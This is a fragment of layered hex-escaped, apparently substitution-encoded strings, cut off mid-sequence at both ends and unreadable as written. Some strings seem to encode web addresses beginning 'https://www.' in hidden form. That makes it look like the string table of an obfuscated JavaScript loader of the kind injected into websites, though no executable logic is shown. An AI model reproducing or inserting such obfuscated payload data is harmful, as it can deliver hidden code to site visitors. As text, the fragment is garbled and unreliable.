\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\